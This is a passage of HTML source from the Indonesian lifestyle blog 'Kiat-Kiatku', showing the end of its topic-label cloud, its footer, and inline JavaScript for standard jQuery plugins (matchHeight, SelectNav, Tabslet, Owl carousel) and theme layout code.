<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
